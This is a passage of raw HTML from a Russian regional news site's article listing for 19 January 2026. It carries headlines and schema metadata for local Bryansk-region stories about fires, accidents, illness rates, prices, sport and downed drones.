href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-19T13:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-208384" class="post-208384 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2026-01-19T12:10:34+00:00","datePublished":"2026-01-19T12:10:34+00:00","dateModified":"2026-01-19T12:13:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:10:34+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:10:34+03:00">12:10</time></div></header></article></div><div class="entry-row"><article id="post-208378" class="post-208378 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T11:36:56+00:00","datePublished":"2026-01-19T11:36:56+00:00","dateModified":"2026-01-19T11:36:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" title="График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T11:36:56+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T11:36:56+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208375" class="post-208375 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8\/","headline":"Очередной сезон побед открыли каратисты Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_10-20-03.jpg","dateCreated":"2026-01-19T10:35:13+00:00","datePublished":"2026-01-19T10:35:13+00:00","dateModified":"2026-01-19T10:35:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" title="Очередной сезон побед открыли каратисты Новозыбкова" rel="bookmark">Очередной сезон побед открыли каратисты Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:35:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:35:13+03:00">10:35</time></div></header></article></div><div class="entry-row"><article id="post-208373" class="post-208373 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48\/","headline":"В Брянской области за минувшие выходные потушено 23 пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T10:12:01+00:00","datePublished":"2026-01-19T10:12:01+00:00","dateModified":"2026-01-19T10:12:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" title="В Брянской области за минувшие выходные потушено 23 пожара" rel="bookmark">В Брянской области за минувшие выходные потушено 23 пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:12:01+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:12:01+03:00">10:12</time></div></header></article></div><div class="entry-row"><article id="post-208371" class="post-208371 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9\/","headline":"Три украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T08:07:13+00:00","datePublished":"2026-01-19T08:07:13+00:00","dateModified":"2026-01-19T10:08:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" title="Три украинских дрона сбиты над Брянской областью" rel="bookmark">Три украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T08:07:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T08:07:13+03:00">08:07</time></div></header></article></div><div class="entry-row"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 